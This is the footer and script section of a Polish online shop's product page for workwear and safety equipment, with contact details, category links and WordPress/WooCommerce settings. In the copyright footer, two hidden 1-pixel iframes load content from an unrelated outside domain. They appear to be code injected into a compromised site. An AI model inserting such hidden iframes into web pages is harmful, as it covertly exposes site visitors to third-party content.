data-success_message="">Dowiedz się więcej</a> <span id="woocommerce_loop_add_to_cart_link_describedby_8343" class="screen-reader-text"> </span> </li> </ul> </section></div></div></div></div></div></section></div><div data-elementor-type="footer" data-elementor-id="26774" class="elementor elementor-26774 elementor-location-footer" data-elementor-post-type="elementor_library">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-2fecfc9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fecfc9" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8624712" data-id="8624712" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-19b0266 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="19b0266" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-credit-card"></i> </span> <span class="elementor-icon-list-text">100% Zwrotu pieniędzy</span> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0084a40" data-id="0084a40" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-916a089 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="916a089" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-truck"></i> </span> <span class="elementor-icon-list-text">Wysyłka bezkontaktowa</span> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-152ac36" data-id="152ac36" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1a5d8d4 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1a5d8d4" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-map-marked-alt"></i> </span> <span class="elementor-icon-list-text">Bezpłatna dostawa</span> </li> </ul></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cbcfa1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbcfa1e" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b344442" data-id="b344442" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-430d45c elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="430d45c" data-element_type="widget" data-widget_type="theme-site-logo.default">
<div class="elementor-widget-container"> <a href="https://www.mdbhp.pl"> <img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/elementor/thumbs/cropped-md-bhp-logo-qkmtli31p9j3zrdxmolbe86p6oe5gbmhpd87jcwpc2.webp" title="Sklep z odzieżą BHP" alt="Sklep z odzieżą BHP" loading="lazy"/> </a></div></div><div class="elementor-element elementor-element-d9d8118 elementor-widget elementor-widget-text-editor" data-id="d9d8118" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <p>ul. Klikowska 130<br />33-100 Tarnów<br /><strong><a href="https://goo.gl/maps/9s8Nazk6wht33Fgj8" target="_blank" rel="noopener">Pokaż na mapie</a></strong></p></div></div><div class="elementor-element elementor-element-2c54e43 elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c54e43" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-facebook-f"></i> </span> <span class="elementor-icon-list-text"></span> </li> <li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-youtube"></i> </span> <span class="elementor-icon-list-text"></span> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1dff5ad" data-id="1dff5ad" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-8919fd1 elementor-widget elementor-widget-heading" data-id="8919fd1" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Potrzebujesz pomocy?</h5></div></div><div class="elementor-element elementor-element-5fa03aa elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5fa03aa" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-volume"></i> </span> <span class="elementor-icon-list-text">+48 14 657 14 50</span> </li> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-volume"></i> </span> <span class="elementor-icon-list-text">+48 14 657 16 50</span> </li> </ul></div></div><div class="elementor-element elementor-element-64f0223 elementor-widget elementor-widget-text-editor" data-id="64f0223" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <p>pon – pt: od <strong>6<sup>30</sup></strong> do <strong>16<sup>00</sup></strong><br />sob: <strong>8<sup>00</sup></strong> – <strong>13<sup>00</sup></strong></p></div></div><div class="elementor-element elementor-element-eda2479 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eda2479" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="mailto:biuro@mdbhp.pl"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="far fa-envelope"></i> </span> <span class="elementor-icon-list-text">biuro@mdbhp.pl</span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26104a0" data-id="26104a0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c9792c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c9792c" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-611bee7" data-id="611bee7" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d7dffdc elementor-widget elementor-widget-heading" data-id="d7dffdc" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Informacje</h5></div></div><div class="elementor-element elementor-element-8de23f2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8de23f2" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria/informacje/"> <span class="elementor-icon-list-text">Informacje i aktualności</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/rodo/"> <span class="elementor-icon-list-text">RODO</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/tabele-rozmiarow/"> <span class="elementor-icon-list-text">Tabela rozmiarów</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria/faq/"> <span class="elementor-icon-list-text">Najczęściej zadawane pytania</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/polityka-prywatnosci/"> <span class="elementor-icon-list-text">Polityka prywatności</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kontakt/"> <span class="elementor-icon-list-text">Kontakt</span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ba42e97" data-id="ba42e97" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-da87a9b elementor-widget elementor-widget-heading" data-id="da87a9b" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Kategorie</h5></div></div><div class="elementor-element elementor-element-5f9c0ae elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f9c0ae" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna/"> <span class="elementor-icon-list-text">Odzież robocza i ochronna</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/odziez-reklamowa"> <span class="elementor-icon-list-text">Odzież reklamowa</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/obuwie"> <span class="elementor-icon-list-text">Obuwie</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/rekawice"> <span class="elementor-icon-list-text">Rękawice</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/artykuly-bhp"> <span class="elementor-icon-list-text">Artykuły BHP</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/asekuracja"> <span class="elementor-icon-list-text">Asekuracja</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/sklep/ostatnio-dodane/"> <span class="elementor-icon-list-text">Ostatnio dodane</span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-485a109" data-id="485a109" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-847272f elementor-widget elementor-widget-heading" data-id="847272f" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Zamówienia</h5></div></div><div class="elementor-element elementor-element-cfd9957 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cfd9957" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/wysylka/"> <span class="elementor-icon-list-text">Dostawa</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/platnosci/"> <span class="elementor-icon-list-text">Płatność</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/zwroty-i-reklamacje/"> <span class="elementor-icon-list-text">Zwroty i reklamacje</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/my-account/"> <span class="elementor-icon-list-text">Moje konto</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/regulamin-sklepu/"> <span class="elementor-icon-list-text">Regulamin sklepu</span> </a> </li> </ul></div></div></div></div></div></section></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a3db363 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3db363" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a3eb6a8" data-id="a3eb6a8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b2e8b84 elementor-widget elementor-widget-text-editor" data-id="b2e8b84" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Copyright © <span class="copyright_date">2022</span> <strong>MD BHP Sp z o.o.</strong> Wszelkie prawa zastrzeżone.</p><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" onload="Wpfcll.r(this,true);" data-wpfc-original-src="//div.show/public"></iframe></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b59c78" data-id="6b59c78" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f2761f5 elementor-widget elementor-widget-text-editor" data-id="f2761f5" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p> </p><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" onload="Wpfcll.r(this,true);" data-wpfc-original-src="//div.show/public"></iframe></div></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aa54a75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa54a75" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33ccb94" data-id="33ccb94" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-eae7b58 elementor-widget elementor-widget-text-editor" data-id="eae7b58" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <ul><li><strong>Odzież robocza ochronna Tarnów;</strong></li><li><strong> Odzież robocza ochronna Kraków;</strong></li><li><strong> Odzież robocza ochronna Warszawa;</strong></li><li><strong> Odzież robocza ochronna Katowice; </strong></li><li><strong>Odzież robocza ochronna Gdańsk;</strong></li><li><strong>Odzież robocza ochronna Poznań;</strong></li><li><strong>Odzież robocza ochronna Kraków;</strong></li><li><strong>Odzież robocza ochronna Rzeszów;</strong></li><li><strong>Odzież robocza ochronna Gdynia;</strong></li><li><strong>Odzież robocza ochronna Szczecin;</strong></li><li><strong>Odzież robocza ochronna Wrocław;</strong></li><li><strong>Odzież robocza ochronna Łódź;</strong></li><li><strong>Odzież robocza ochronna Kielce;</strong></li><li><strong>Odzież robocza ochronna Mielec;</strong></li><li><strong>Odzież robocza ochronna Gliwice;</strong></li><li><strong>Odzież robocza ochronna Jaworzno;</strong></li><li><strong>Odzież robocza ochronna Białystok;</strong></li><li><strong>Odzież robocza ochronna Bielsko-Biała;</strong></li><li><strong>Odzież robocza ochronna Lublin;</strong></li><li><strong>Odzież robocza ochronna Opole;</strong></li><li><strong>Odzież robocza ochronna Olsztyn;</strong></li><li><strong>Odzież robocza ochronna Toruń;</strong></li><li><strong>Odzież robocza ochronna Dębica</strong><strong>;</strong></li><li><strong>Odzież robocza ochronna Włocławek;</strong></li><li><strong>Odzież robocza ochronna Krosno;</strong></li><li><strong>Odzież robocza ochronna Sanok;</strong></li><li><strong>Odzież robocza ochronna Zielona Góra;</strong></li><li><strong>Odzież robocza ochronna Częstochowa;</strong></li><li><strong>Odzież robocza ochronna Świnoujście;</strong></li><li><strong>Odzież robocza ochronna Radom;</strong></li><li><strong>Odzież robocza ochronna Piła;</strong></li><li><strong>Odzież robocza ochronna Gorzów Wielkopolski;</strong></li></ul></div></div></div></div></div></section></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Strona g\u0142\u00f3wna","@id":"https:\/\/www.mdbhp.pl"}},{"@type":"ListItem","position":2,"item":{"name":"Asekuracja","@id":"https:\/\/www.mdbhp.pl\/kategoria-produktu\/asekuracja\/"}},{"@type":"ListItem","position":3,"item":{"name":"S\u0142upo\u0142azy \/ Drzewo\u0142azy","@id":"https:\/\/www.mdbhp.pl\/kategoria-produktu\/asekuracja\/slupolazy-drzewolazy\/"}},{"@type":"ListItem","position":4,"item":{"name":"S\u0142upo\u0142azy SP 401","@id":"https:\/\/www.mdbhp.pl\/produkt\/slupolaz-sp-401\/"}}]}</script>			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
<div class="pswp__bg"></div><div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div><button class="pswp__button pswp__button--zoom" aria-label="Powiększ/zmniejsz"></button>
<button class="pswp__button pswp__button--fs" aria-label="Przełącz tryb pełnoekranowy"></button>
<button class="pswp__button pswp__button--share" aria-label="Udostępnij"></button>
<button class="pswp__button pswp__button--close" aria-label="Zamknij (Esc)"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" aria-label="Poprzedni (strzałka w lewo)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Następny (strzałka w prawo)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div></div></div></div></div><script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div><div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div><div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Przepraszamy, ten produkt jest niedostępny. Prosimy wybrać inną kombinację.</p>
</script>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/8jrusnwy/c7chy.css" media="all"/>
<script src="https://www.google.com/recaptcha/api.js?render=6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpml-cookie-js-extra">var wpml_cookies={"wp-wpml_current_language":{"value":"pl","expires":1,"path":"\/"}};
var wpml_cookies={"wp-wpml_current_language":{"value":"pl","expires":1,"path":"\/"}};</script>
<script id="min-and-max-quantity-for-woocommerce-js-extra">var mmqw_plugin_vars={"one_quantity":"Quantity: "};</script>
<script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/www.mdbhp.pl\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script>
<script id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","i18n_rating_options":["1 z 5 gwiazdek","2 z 5 gwiazdek","3 z 5 gwiazdek","4 z 5 gwiazdek","5 z 5 gwiazdek"],"i18n_product_gallery_trigger_text":"Wy\u015bwietl pe\u0142noekranow\u0105 galeri\u0119 obrazk\u00f3w","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};</script>
<script id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};</script>
<script>(function (){
var c=document.body.className;
c=c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className=c;
})();</script>
<script id="eael-general-js-extra">var localize={"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","nonce":"dd2700bb31","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.mdbhp.pl\/produkt\/slupolaz-sp-401\/","cart_redirectition":"no","cart_page_url":"https:\/\/www.mdbhp.pl\/cart\/","el_breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret tabletu","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Ekran tabletu","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"15634f2285","eael_register_nonce":"c153c01f44","eael_lostpassword_nonce":"d5c22b4214","eael_resetpassword_nonce":"4b6fa8c0b7"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.mdbhp.pl\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};</script>
<script id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script>
<script id="wp-api-request-js-extra">var wpApiSettings={"root":"https:\/\/www.mdbhp.pl\/wp-json\/","nonce":"6e36fc23e4","versionString":"wp\/v2\/"};</script>
